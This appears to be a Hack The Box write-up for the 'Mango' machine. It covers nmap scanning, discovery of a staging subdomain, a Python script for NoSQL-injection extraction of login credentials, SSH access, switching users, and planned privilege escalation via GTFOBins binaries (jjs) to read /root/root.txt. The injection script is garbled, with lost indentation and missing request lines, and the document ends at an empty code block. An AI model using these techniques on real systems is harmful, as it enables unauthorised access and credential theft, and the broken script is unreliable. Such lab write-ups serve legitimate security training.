# HTB Mango writeup⌗

Linux ‘Medium’ machine, with an interesting name that reminds me of a certain DB. The process as always: Scan –> Initial foothold –> Own User –> Own Root.

## Initial Scan⌗

``````
# added to hosts as 10.10.10.171    Mango
\$ sudo nmap -sV -sC -sT -O -o nmapinitial Mango
``````

Scan results

``````
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-14 12:29 CET
Nmap scan report for Mango (10.10.10.162)
Host is up (0.10s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
|   256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_  256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp  open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: 403 Forbidden
443/tcp open  ssl/ssl Apache httpd (SSL-only mode)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after:  2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=2/14%OT=22%CT=1%CU=37707%PV=Y%DS=2%DC=I%G=Y%TM=5E4684E
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10B%TI=Z%CI=Z%TS=A)SEQ(SP=1
OS:07%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O
OS:3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.00 seconds

``````

We got an OpenSSH server, and a webserver running Apache on ports `80` and `443`.The website on port `443` likes suspiciously similar to a famous search engine, lets try to search up some terms.It not seems to be any exploitable thing here, so let’s see the analytics zone at the upper-right menu. We reach a webpage with an interactive sheet. Neither seems to be something to exploit here.## Initial foothold⌗

At this moment, we pay more attention at the nmap results and we see that in 443 port we have a Common name that is not shown: `staging-order.mango.htb`. If we take a look at the website certificate, we can see that it is a subdomain of the webpage. We add it to `/etc/hosts` file:Now, browsing `staging-order.mango.htb` we get a login page:If we analyze the page, we will found that it is running a MongoDB as database. Given that it is a NoSQL database, the typical injections won’t work. We can use the script allocated here and, modifying it a little bit, we obtain two users and their respective passwords:

Modified script:

``````
import requests
import string

url = "http://staging-order.mango.htb"
headers = {"Host": "staging-order.mango.htb", "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"}
possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
while True:
for c in possible_chars:
if int(pr.status_code) == 302:
break
if c == possible_chars[-1]:

for c in possible_chars:
if int(pr.status_code) == 302:
while True:
for c2 in possible_chars:
break

if c2 == possible_chars[-1]:
break

``````
Obtained credentials:

``````
``````

If we try to SSH login using admin user, we can not get access. So we try with mango and the obtained password… Bingo!## Owning user⌗

If we take a look at /home/mango we found nothing. It means that the user.txt file is probably allocated at admin home. We will try to switch from mango to admin using `su` command. We launch the command:

``````
\$ /bin/bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

``````
And we gain access as admin. We take a look at admin home and there is our `user.txt`:## Own root⌗

Once we have owned the user, we should elevate to root and obtain `root.txt`.

### Enumeration⌗

First thing we must do to know how to continue the elevation is to enumerate the potentially exploitable binaries at the system. To do this, we will use the htbenum tool. Seeing the results of the scanner, we have two interesting binaries: `jjs` and `run-mailcamp`.Both of them have an entry at GTFOBins, so we will try to read the file /root/root.txt. First we will try to get the root file exploiting `jjs`. According to GTFOBins, if we execute this script, we can read the file that we indicate.

``````